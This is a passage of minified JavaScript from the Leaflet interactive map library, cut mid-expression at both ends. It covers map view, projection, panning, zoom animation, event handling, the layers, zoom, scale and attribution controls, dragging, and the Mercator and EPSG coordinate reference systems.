unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:i,message:"Geolocation error: "+e+"."})},_handleGeolocationResponse:function(t){var i=new M(t.coords.latitude,t.coords.longitude),e=i.toBounds(t.coords.accuracy),n=this._locateOptions;if(n.setView){var o=this.getBoundsZoom(e);this.setView(i,n.maxZoom?Math.min(o,n.maxZoom):o)}var s={latlng:i,bounds:e,timestamp:t.timestamp};for(var r in t.coords)"number"==typeof t.coords[r]&&(s[r]=t.coords[r]);this.fire("locationfound",s)},addHandler:function(t,i){if(!i)return this;var e=this[t]=new i(this);return this._handlers.push(e),this.options[t]&&e.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),ut(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._clearHandlers(),this._loaded&&this.fire("unload");var t;for(t in this._layers)this._layers[t].remove();for(t in this._panes)ut(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(t,i){var e=ht("div","leaflet-pane"+(t?" leaflet-"+t.replace("Pane","")+"-pane":""),i||this._mapPane);return t&&(this._panes[t]=e),e},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var t=this.getPixelBounds();return new T(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(t,i,e){t=z(t),e=w(e||[0,0]);var n=this.getZoom()||0,o=this.getMinZoom(),s=this.getMaxZoom(),r=t.getNorthWest(),a=t.getSouthEast(),h=this.getSize().subtract(e),u=b(this.project(a,n),this.project(r,n)).getSize(),l=Ni?this.options.zoomSnap:1,c=h.x/u.x,_=h.y/u.y,d=i?Math.max(c,_):Math.min(c,_);return n=this.getScaleZoom(d,n),l&&(n=Math.round(n/(l/100))*(l/100),n=i?Math.ceil(n/l)*l:Math.floor(n/l)*l),Math.max(o,Math.min(s,n))},getSize:function(){return this._size&&!this._sizeChanged||(this._size=new x(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(t,i){var e=this._getTopLeftPoint(t,i);return new P(e,e.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane:function(t){return"string"==typeof t?this._panes[t]:t},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(t,i){var e=this.options.crs;return i=void 0===i?this._zoom:i,e.scale(t)/e.scale(i)},getScaleZoom:function(t,i){var e=this.options.crs;i=void 0===i?this._zoom:i;var n=e.zoom(t*e.scale(i));return isNaN(n)?1/0:n},project:function(t,i){return i=void 0===i?this._zoom:i,this.options.crs.latLngToPoint(C(t),i)},unproject:function(t,i){return i=void 0===i?this._zoom:i,this.options.crs.pointToLatLng(w(t),i)},layerPointToLatLng:function(t){var i=w(t).add(this.getPixelOrigin());return this.unproject(i)},latLngToLayerPoint:function(t){return this.project(C(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng:function(t){return this.options.crs.wrapLatLng(C(t))},wrapLatLngBounds:function(t){return this.options.crs.wrapLatLngBounds(z(t))},distance:function(t,i){return this.options.crs.distance(C(t),C(i))},containerPointToLayerPoint:function(t){return w(t).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(t){return w(t).add(this._getMapPanePos())},containerPointToLatLng:function(t){var i=this.containerPointToLayerPoint(w(t));return this.layerPointToLatLng(i)},latLngToContainerPoint:function(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(C(t)))},mouseEventToContainerPoint:function(t){return tt(t,this._container)},mouseEventToLayerPoint:function(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng:function(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer:function(t){var i=this._container=rt(t);if(!i)throw new Error("Map container not found.");if(i._leaflet_id)throw new Error("Map container is already initialized.");V(i,"scroll",this._onScroll,this),this._containerId=n(i)},_initLayout:function(){var t=this._container;this._fadeAnimated=this.options.fadeAnimation&&Ni,pt(t,"leaflet-container"+(Vi?" leaflet-touch":"")+(Ki?" leaflet-retina":"")+(Li?" leaflet-oldie":"")+(ki?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var i=at(t,"position");"absolute"!==i&&"relative"!==i&&"fixed"!==i&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),Lt(this._mapPane,new x(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(pt(t.markerPane,"leaflet-zoom-hide"),pt(t.shadowPane,"leaflet-zoom-hide"))},_resetView:function(t,i){Lt(this._mapPane,new x(0,0));var e=!this._loaded;this._loaded=!0,i=this._limitZoom(i),this.fire("viewprereset");var n=this._zoom!==i;this._moveStart(n,!1)._move(t,i)._moveEnd(n),this.fire("viewreset"),e&&this.fire("load")},_moveStart:function(t,i){return t&&this.fire("zoomstart"),i||this.fire("movestart"),this},_move:function(t,i,e){void 0===i&&(i=this._zoom);var n=this._zoom!==i;return this._zoom=i,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),(n||e&&e.pinch)&&this.fire("zoom",e),this.fire("move",e)},_moveEnd:function(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return g(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(t){Lt(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(t){this._targets={},this._targets[n(this._container)]=this;var i=t?q:V;i(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&i(window,"resize",this._onResize,this),Ni&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){g(this._resizeRequest),this._resizeRequest=f(function(){this.invalidateSize({debounceMoveend:!0})},this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(t,i){for(var e,o=[],s="mouseout"===i||"mouseover"===i,r=t.target||t.srcElement,a=!1;r;){if((e=this._targets[n(r)])&&("click"===i||"preclick"===i)&&!t._simulated&&this._draggableMoved(e)){a=!0;break}if(e&&e.listens(i,!0)){if(s&&!ot(r,t))break;if(o.push(e),s)break}if(r===this._container)break;r=r.parentNode}return o.length||a||s||!ot(r,t)||(o=[this]),o},_handleDOMEvent:function(t){if(this._loaded&&!nt(t)){var i=t.type;"mousedown"!==i&&"keypress"!==i||zt(t.target||t.srcElement),this._fireDOMEvent(t,i)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(t,e,n){if("click"===t.type){var o=i({},t);o.type="preclick",this._fireDOMEvent(o,o.type,n)}if(!t._stopped&&(n=(n||[]).concat(this._findEventTargets(t,e))).length){var s=n[0];"contextmenu"===e&&s.listens(e,!0)&&$(t);var r={originalEvent:t};if("keypress"!==t.type){var a=s.getLatLng&&(!s._radius||s._radius<=10);r.containerPoint=a?this.latLngToContainerPoint(s.getLatLng()):this.mouseEventToContainerPoint(t),r.layerPoint=this.containerPointToLayerPoint(r.containerPoint),r.latlng=a?s.getLatLng():this.layerPointToLatLng(r.layerPoint)}for(var h=0;h<n.length;h++)if(n[h].fire(e,r,!0),r.originalEvent._stopped||!1===n[h].options.bubblingMouseEvents&&-1!==d(this._mouseEvents,e))return}},_draggableMoved:function(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var t=0,i=this._handlers.length;t<i;t++)this._handlers[t].disable()},whenReady:function(t,i){return this._loaded?t.call(i||this,{target:this}):this.on("load",t,i),this},_getMapPanePos:function(){return Pt(this._mapPane)||new x(0,0)},_moved:function(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint:function(t,i){return(t&&void 0!==i?this._getNewPixelOrigin(t,i):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin:function(t,i){var e=this.getSize()._divideBy(2);return this.project(t,i)._subtract(e)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(t,i,e){var n=this._getNewPixelOrigin(e,i);return this.project(t,i)._subtract(n)},_latLngBoundsToNewLayerBounds:function(t,i,e){var n=this._getNewPixelOrigin(e,i);return b([this.project(t.getSouthWest(),i)._subtract(n),this.project(t.getNorthWest(),i)._subtract(n),this.project(t.getSouthEast(),i)._subtract(n),this.project(t.getNorthEast(),i)._subtract(n)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter:function(t,i,e){if(!e)return t;var n=this.project(t,i),o=this.getSize().divideBy(2),s=new P(n.subtract(o),n.add(o)),r=this._getBoundsOffset(s,e,i);return r.round().equals([0,0])?t:this.unproject(n.add(r),i)},_limitOffset:function(t,i){if(!i)return t;var e=this.getPixelBounds(),n=new P(e.min.add(t),e.max.add(t));return t.add(this._getBoundsOffset(n,i))},_getBoundsOffset:function(t,i,e){var n=b(this.project(i.getNorthEast(),e),this.project(i.getSouthWest(),e)),o=n.min.subtract(t.min),s=n.max.subtract(t.max);return new x(this._rebound(o.x,-s.x),this._rebound(o.y,-s.y))},_rebound:function(t,i){return t+i>0?Math.round(t-i)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(i))},_limitZoom:function(t){var i=this.getMinZoom(),e=this.getMaxZoom(),n=Ni?this.options.zoomSnap:1;return n&&(t=Math.round(t/n)*n),Math.max(i,Math.min(e,t))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){mt(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(t,i){var e=this._getCenterOffset(t)._trunc();return!(!0!==(i&&i.animate)&&!this.getSize().contains(e))&&(this.panBy(e,i),!0)},_createAnimProxy:function(){var t=this._proxy=ht("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",function(t){var i=pe,e=this._proxy.style[i];wt(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),e===this._proxy.style[i]&&this._animatingZoom&&this._onZoomTransitionEnd()},this),this.on("load moveend",function(){var t=this.getCenter(),i=this.getZoom();wt(this._proxy,this.project(t,i),this.getZoomScale(i,1))},this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){ut(this._proxy),delete this._proxy},_catchTransitionEnd:function(t){this._animatingZoom&&t.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(t,i,e){if(this._animatingZoom)return!0;if(e=e||{},!this._zoomAnimated||!1===e.animate||this._nothingToAnimate()||Math.abs(i-this._zoom)>this.options.zoomAnimationThreshold)return!1;var n=this.getZoomScale(i),o=this._getCenterOffset(t)._divideBy(1-1/n);return!(!0!==e.animate&&!this.getSize().contains(o))&&(f(function(){this._moveStart(!0,!1)._animateZoom(t,i,!0)},this),!0)},_animateZoom:function(t,i,n,o){this._mapPane&&(n&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=i,pt(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:i,noUpdate:o}),setTimeout(e(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&mt(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),f(function(){this._moveEnd(!0)},this))}}),Pe=v.extend({options:{position:"topright"},initialize:function(t){l(this,t)},getPosition:function(){return this.options.position},setPosition:function(t){var i=this._map;return i&&i.removeControl(this),this.options.position=t,i&&i.addControl(this),this},getContainer:function(){return this._container},addTo:function(t){this.remove(),this._map=t;var i=this._container=this.onAdd(t),e=this.getPosition(),n=t._controlCorners[e];return pt(i,"leaflet-control"),-1!==e.indexOf("bottom")?n.insertBefore(i,n.firstChild):n.appendChild(i),this},remove:function(){return this._map?(ut(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(t){this._map&&t&&t.screenX>0&&t.screenY>0&&this._map.getContainer().focus()}}),be=function(t){return new Pe(t)};Le.include({addControl:function(t){return t.addTo(this),this},removeControl:function(t){return t.remove(),this},_initControlPos:function(){function t(t,o){var s=e+t+" "+e+o;i[t+o]=ht("div",s,n)}var i=this._controlCorners={},e="leaflet-",n=this._controlContainer=ht("div",e+"control-container",this._container);t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos:function(){for(var t in this._controlCorners)ut(this._controlCorners[t]);ut(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var Te=Pe.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(t,i,e,n){return e<n?-1:n<e?1:0}},initialize:function(t,i,e){l(this,e),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1;for(var n in t)this._addLayer(t[n],n);for(n in i)this._addLayer(i[n],n,!0)},onAdd:function(t){this._initLayout(),this._update(),this._map=t,t.on("zoomend",this._checkDisabledLayers,this);for(var i=0;i<this._layers.length;i++)this._layers[i].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(t){return Pe.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(t,i){return this._addLayer(t,i),this._map?this._update():this},addOverlay:function(t,i){return this._addLayer(t,i,!0),this._map?this._update():this},removeLayer:function(t){t.off("add remove",this._onLayerChange,this);var i=this._getLayer(n(t));return i&&this._layers.splice(this._layers.indexOf(i),1),this._map?this._update():this},expand:function(){pt(this._container,"leaflet-control-layers-expanded"),this._form.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._form.clientHeight?(pt(this._form,"leaflet-control-layers-scrollbar"),this._form.style.height=t+"px"):mt(this._form,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return mt(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var t="leaflet-control-layers",i=this._container=ht("div",t),e=this.options.collapsed;i.setAttribute("aria-haspopup",!0),J(i),X(i);var n=this._form=ht("form",t+"-list");e&&(this._map.on("click",this.collapse,this),Ti||V(i,{mouseenter:this.expand,mouseleave:this.collapse},this));var o=this._layersLink=ht("a",t+"-toggle",i);o.href="#",o.title="Layers",Vi?(V(o,"click",Q),V(o,"click",this.expand,this)):V(o,"focus",this.expand,this),e||this.expand(),this._baseLayersList=ht("div",t+"-base",n),this._separator=ht("div",t+"-separator",n),this._overlaysList=ht("div",t+"-overlays",n),i.appendChild(n)},_getLayer:function(t){for(var i=0;i<this._layers.length;i++)if(this._layers[i]&&n(this._layers[i].layer)===t)return this._layers[i]},_addLayer:function(t,i,n){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:i,overlay:n}),this.options.sortLayers&&this._layers.sort(e(function(t,i){return this.options.sortFunction(t.layer,i.layer,t.name,i.name)},this)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;lt(this._baseLayersList),lt(this._overlaysList),this._layerControlInputs=[];var t,i,e,n,o=0;for(e=0;e<this._layers.length;e++)n=this._layers[e],this._addItem(n),i=i||n.overlay,t=t||!n.overlay,o+=n.overlay?0:1;return this.options.hideSingleBase&&(t=t&&o>1,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=i&&t?"":"none",this},_onLayerChange:function(t){this._handlingClick||this._update();var i=this._getLayer(n(t.target)),e=i.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;e&&this._map.fire(e,i)},_createRadioElement:function(t,i){var e='<input type="radio" class="leaflet-control-layers-selector" name="'+t+'"'+(i?' checked="checked"':"")+"/>",n=document.createElement("div");return n.innerHTML=e,n.firstChild},_addItem:function(t){var i,e=document.createElement("label"),o=this._map.hasLayer(t.layer);t.overlay?((i=document.createElement("input")).type="checkbox",i.className="leaflet-control-layers-selector",i.defaultChecked=o):i=this._createRadioElement("leaflet-base-layers",o),this._layerControlInputs.push(i),i.layerId=n(t.layer),V(i,"click",this._onInputClick,this);var s=document.createElement("span");s.innerHTML=" "+t.name;var r=document.createElement("div");return e.appendChild(r),r.appendChild(i),r.appendChild(s),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(e),this._checkDisabledLayers(),e},_onInputClick:function(){var t,i,e=this._layerControlInputs,n=[],o=[];this._handlingClick=!0;for(var s=e.length-1;s>=0;s--)t=e[s],i=this._getLayer(t.layerId).layer,t.checked?n.push(i):t.checked||o.push(i);for(s=0;s<o.length;s++)this._map.hasLayer(o[s])&&this._map.removeLayer(o[s]);for(s=0;s<n.length;s++)this._map.hasLayer(n[s])||this._map.addLayer(n[s]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var t,i,e=this._layerControlInputs,n=this._map.getZoom(),o=e.length-1;o>=0;o--)t=e[o],i=this._getLayer(t.layerId).layer,t.disabled=void 0!==i.options.minZoom&&n<i.options.minZoom||void 0!==i.options.maxZoom&&n>i.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()},_collapse:function(){return this.collapse()}}),ze=Pe.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(t){var i="leaflet-control-zoom",e=ht("div",i+" leaflet-bar"),n=this.options;return this._zoomInButton=this._createButton(n.zoomInText,n.zoomInTitle,i+"-in",e,this._zoomIn),this._zoomOutButton=this._createButton(n.zoomOutText,n.zoomOutTitle,i+"-out",e,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),e},onRemove:function(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut:function(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton:function(t,i,e,n,o){var s=ht("a",e,n);return s.innerHTML=t,s.href="#",s.title=i,s.setAttribute("role","button"),s.setAttribute("aria-label",i),J(s),V(s,"click",Q),V(s,"click",o,this),V(s,"click",this._refocusOnMap,this),s},_updateDisabled:function(){var t=this._map,i="leaflet-disabled";mt(this._zoomInButton,i),mt(this._zoomOutButton,i),(this._disabled||t._zoom===t.getMinZoom())&&pt(this._zoomOutButton,i),(this._disabled||t._zoom===t.getMaxZoom())&&pt(this._zoomInButton,i)}});Le.mergeOptions({zoomControl:!0}),Le.addInitHook(function(){this.options.zoomControl&&(this.zoomControl=new ze,this.addControl(this.zoomControl))});var Me=Pe.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(t){var i=ht("div","leaflet-control-scale"),e=this.options;return this._addScales(e,"leaflet-control-scale-line",i),t.on(e.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),i},onRemove:function(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(t,i,e){t.metric&&(this._mScale=ht("div",i,e)),t.imperial&&(this._iScale=ht("div",i,e))},_update:function(){var t=this._map,i=t.getSize().y/2,e=t.distance(t.containerPointToLatLng([0,i]),t.containerPointToLatLng([this.options.maxWidth,i]));this._updateScales(e)},_updateScales:function(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric:function(t){var i=this._getRoundNum(t),e=i<1e3?i+" m":i/1e3+" km";this._updateScale(this._mScale,e,i/t)},_updateImperial:function(t){var i,e,n,o=3.2808399*t;o>5280?(i=o/5280,e=this._getRoundNum(i),this._updateScale(this._iScale,e+" mi",e/i)):(n=this._getRoundNum(o),this._updateScale(this._iScale,n+" ft",n/o))},_updateScale:function(t,i,e){t.style.width=Math.round(this.options.maxWidth*e)+"px",t.innerHTML=i},_getRoundNum:function(t){var i=Math.pow(10,(Math.floor(t)+"").length-1),e=t/i;return e=e>=10?10:e>=5?5:e>=3?3:e>=2?2:1,i*e}}),Ce=Pe.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(t){l(this,t),this._attributions={}},onAdd:function(t){t.attributionControl=this,this._container=ht("div","leaflet-control-attribution"),J(this._container);for(var i in t._layers)t._layers[i].getAttribution&&this.addAttribution(t._layers[i].getAttribution());return this._update(),this._container},setPrefix:function(t){return this.options.prefix=t,this._update(),this},addAttribution:function(t){return t?(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update(),this):this},removeAttribution:function(t){return t?(this._attributions[t]&&(this._attributions[t]--,this._update()),this):this},_update:function(){if(this._map){var t=[];for(var i in this._attributions)this._attributions[i]&&t.push(i);var e=[];this.options.prefix&&e.push(this.options.prefix),t.length&&e.push(t.join(", ")),this._container.innerHTML=e.join(" | ")}}});Le.mergeOptions({attributionControl:!0}),Le.addInitHook(function(){this.options.attributionControl&&(new Ce).addTo(this)});Pe.Layers=Te,Pe.Zoom=ze,Pe.Scale=Me,Pe.Attribution=Ce,be.layers=function(t,i,e){return new Te(t,i,e)},be.zoom=function(t){return new ze(t)},be.scale=function(t){return new Me(t)},be.attribution=function(t){return new Ce(t)};var Ze=v.extend({initialize:function(t){this._map=t},enable:function(){return this._enabled?this:(this._enabled=!0,this.addHooks(),this)},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Ze.addTo=function(t,i){return t.addHandler(i,this),this};var Se,Ee={Events:hi},ke=Vi?"touchstart mousedown":"mousedown",Ie={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},Ae={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},Be=ui.extend({options:{clickTolerance:3},initialize:function(t,i,e,n){l(this,n),this._element=t,this._dragStartTarget=i||t,this._preventOutline=e},enable:function(){this._enabled||(V(this._dragStartTarget,ke,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(Be._dragging===this&&this.finishDrag(),q(this._dragStartTarget,ke,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(t){if(!t._simulated&&this._enabled&&(this._moved=!1,!dt(this._element,"leaflet-zoom-anim")&&!(Be._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||(Be._dragging=this,this._preventOutline&&zt(this._element),bt(),mi(),this._moving)))){this.fire("down");var i=t.touches?t.touches[0]:t;this._startPoint=new x(i.clientX,i.clientY),V(document,Ae[t.type],this._onMove,this),V(document,Ie[t.type],this._onUp,this)}},_onMove:function(t){if(!t._simulated&&this._enabled)if(t.touches&&t.touches.length>1)this._moved=!0;else{var i=t.touches&&1===t.touches.length?t.touches[0]:t,e=new x(i.clientX,i.clientY).subtract(this._startPoint);(e.x||e.y)&&(Math.abs(e.x)+Math.abs(e.y)<this.options.clickTolerance||($(t),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=Pt(this._element).subtract(e),pt(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),pt(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(e),this._moving=!0,g(this._animRequest),this._lastEvent=t,this._animRequest=f(this._updatePosition,this,!0)))}},_updatePosition:function(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),Lt(this._element,this._newPos),this.fire("drag",t)},_onUp:function(t){!t._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){mt(document.body,"leaflet-dragging"),this._lastTarget&&(mt(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null);for(var t in Ae)q(document,Ae[t],this._onMove,this),q(document,Ie[t],this._onUp,this);Tt(),fi(),this._moved&&this._moving&&(g(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,Be._dragging=!1}}),Oe=(Object.freeze||Object)({simplify:Ct,pointToSegmentDistance:Zt,closestPointOnSegment:function(t,i,e){return Rt(t,i,e)},clipSegment:It,_getEdgeIntersection:At,_getBitCode:Bt,_sqClosestPointOnSegment:Rt,isFlat:Dt,_flat:Nt}),Re=(Object.freeze||Object)({clipPolygon:jt}),De={project:function(t){return new x(t.lng,t.lat)},unproject:function(t){return new M(t.y,t.x)},bounds:new P([-180,-90],[180,90])},Ne={R:6378137,R_MINOR:6356752.314245179,bounds:new P([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(t){var i=Math.PI/180,e=this.R,n=t.lat*i,o=this.R_MINOR/e,s=Math.sqrt(1-o*o),r=s*Math.sin(n),a=Math.tan(Math.PI/4-n/2)/Math.pow((1-r)/(1+r),s/2);return n=-e*Math.log(Math.max(a,1e-10)),new x(t.lng*i*e,n)},unproject:function(t){for(var i,e=180/Math.PI,n=this.R,o=this.R_MINOR/n,s=Math.sqrt(1-o*o),r=Math.exp(-t.y/n),a=Math.PI/2-2*Math.atan(r),h=0,u=.1;h<15&&Math.abs(u)>1e-7;h++)i=s*Math.sin(a),i=Math.pow((1-i)/(1+i),s/2),a+=u=Math.PI/2-2*Math.atan(r*i)-a;return new M(a*e,t.x*e/n)}},je=(Object.freeze||Object)({LonLat:De,Mercator:Ne,SphericalMercator:di}),We=i({},_i,{code:"EPSG:3395",projection:Ne,transformation:function(){var t=.5/(Math.PI*Ne.R);return S(t,.5,-t,.5)}()}),He=i({},_i,{code:"EPSG:4326",projection:De,transformation:S(1/180,1,-1/180,.5)}),Fe=i({},ci,{projection:De,transformation:S(1,0,-1,0),scale:function(t){return Math.pow(2,t)},zoom:function(t){return Math.log(t)/Math.LN2},distance:function(t,i){var e=i.lng-t.lng,n=i.lat-t.lat;return Math.sqrt(e*e+n*n)},infinite:!0});ci.Earth=_i,ci.EPSG3395=We,ci.EPSG3857=vi,ci.EPSG900913=yi,ci.EPSG4326=He,ci.Simple=Fe;var Ue=ui.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(t){return t.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(t){return t&&t.removeLayer(this),this},getPane:function(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget:function(t){return this._map._targets[n(t)]=this,this},removeInteractiveTarget:function(t){return delete this._map._targets[n(t)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(t){var i=t.target;if(i.hasLayer(this)){if(this._map=i,this._zoomAnimated=i._zoomAnimated,this.getEvents){var e=this.getEvents();i.on(e,this),this.once("remove",function(){i.off(e,this)},this)}this.onAdd(i),this.getAttribution&&i.attributionControl&&i.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),i.fire("layeradd",{layer:this})}}});Le.include({addLayer:function(t){if(!t._layerAdd)throw new Error("The provided object is not a Layer.");var i=n(t);return this._layers[i]?this:(this._layers[i]=t,t._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t),this)},removeLayer:function(t){var i=n(t);return this._layers[i]?(this._loaded&&t.onRemove(this),t.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(t.getAttribution()),delete this._layers[i],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null,this):this},hasLayer:function(t){return!!t&&n(t)in this._layers},eachLayer:function(t,i){for(var e in this._layers)t.call(i,this._layers[e]);return this},_addLayers:function(t){for(var i=0,e=(t=t?ei(t)?t:[t]:[]).length;i<e;i++)this.addLayer(t[i])},_addZoomLimit:function(t){!isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[n(t)]=t,this._updateZoomLevels())},_removeZoomLimit:function(t){var i=n(t);this._zoomBoundLayers[i]&&(delete 